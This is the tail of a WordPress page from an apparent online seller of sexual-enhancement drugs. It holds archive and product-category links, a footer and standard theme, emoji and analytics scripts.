	<li><a href='https://ivorycoastphonebook.com/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/05'>2022 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/04'>2022 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/03'>2022 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/02'>2022 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/07'>2021 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/06'>2021 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/03'>2021 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2019/05'>2019 年 5 月</a></li>
</ul></div></div></div><div id="block-6" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2569"><a href="https://ivorycoastphonebook.com/category/2h2d">2h2d</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://ivorycoastphonebook.com/category/fm2">FM2</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://ivorycoastphonebook.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://ivorycoastphonebook.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ivorycoastphonebook.com/category/aphrodisiac">壯陽藥</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://ivorycoastphonebook.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ivorycoastphonebook.com/category/greattree">大樹藥局</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ivorycoastphonebook.com/category/news">大樹藥局資訊</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://ivorycoastphonebook.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://ivorycoastphonebook.com/category/viagra">威而鋼</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://ivorycoastphonebook.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://ivorycoastphonebook.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ivorycoastphonebook.com/category/poxet">必利勁</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://ivorycoastphonebook.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://ivorycoastphonebook.com/category/p-force">必利吉</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://ivorycoastphonebook.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://ivorycoastphonebook.com/category/spray">持久液噴劑</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://ivorycoastphonebook.com/category/tengsu">日本藤素</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://ivorycoastphonebook.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://ivorycoastphonebook.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://ivorycoastphonebook.com/category/%e6%98%a5%e8%97%a5">春藥</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ivorycoastphonebook.com/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://ivorycoastphonebook.com/category/hamer">汗馬糖</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://ivorycoastphonebook.com/category/malaysia">汗馬糖</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ivorycoastphonebook.com/category/cialis">犀利士</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://ivorycoastphonebook.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://ivorycoastphonebook.com/category/black-gold">美國黑金</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://ivorycoastphonebook.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://ivorycoastphonebook.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a>
</li>
</ul></div></div></div></aside> 
						
					</div>
							</div><!-- row -->
		</div><!-- container -->
	</section>

</div><!-- #content -->

<footer class="footer-section">
                            <div class="copyright-footer">
                <div class="container">
                    <div class="row justify-content-center">

                        <p class="footer-copyright">&copy;
                            2026                            <a href="https://ivorycoastphonebook.com/">大樹藥局核彈指揮中心</a>
                        </p><!-- .footer-copyright -->

                        <p class="copyright-text">
                                                            Powered by 李曉璐                               
                        </p><!-- .copyright-text -->

                    </div>
                </div>
            </div><!-- .footer-credits -->
            </footer>

    </div><!-- #page -->

        <button onclick="magcityTopFunction()" id="goToTopBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button> 
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magcity-blog/*","/wp-content/themes/magcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/navigation.js?ver=1.0.2" id="magcity-navigation-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/popper.js?ver=1.0.2" id="popper-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/bootstrap.js?ver=1.0.2" id="bootstrap-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2" id="magcity-main-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/global.js?ver=1.0.2" id="magcity-global-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/menu-accessibility.js?ver=1.0.2" id="magcity-menu-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ivorycoastphonebook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ivorycoastphonebook.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"350085cbea1d4c08acbc9021dcb1c939","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>